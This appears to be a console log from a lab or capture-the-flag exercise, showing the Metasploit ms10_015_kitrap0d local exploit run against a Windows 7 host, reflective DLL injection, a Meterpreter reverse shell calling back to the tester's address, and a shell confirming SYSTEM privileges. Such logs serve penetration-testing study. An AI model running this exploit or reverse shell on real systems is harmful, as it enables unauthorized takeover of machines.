 msf6 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.14.10:5555
[*] Reflectively injecting payload and triggering the bug...
[*] Launching netsh to host the DLL...
[+] Process 3976 launched.
[*] Reflectively injecting the DLL into 3976...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (177734 bytes) to 10.10.10.5
[*] Meterpreter session 2 opened (10.10.14.10:5555 → 10.10.10.5:49174) at 2025-03-15 16:57:06 -0400
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > shell
Process 2584 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
nt authority\system
c:\windows\system32\inetsrv>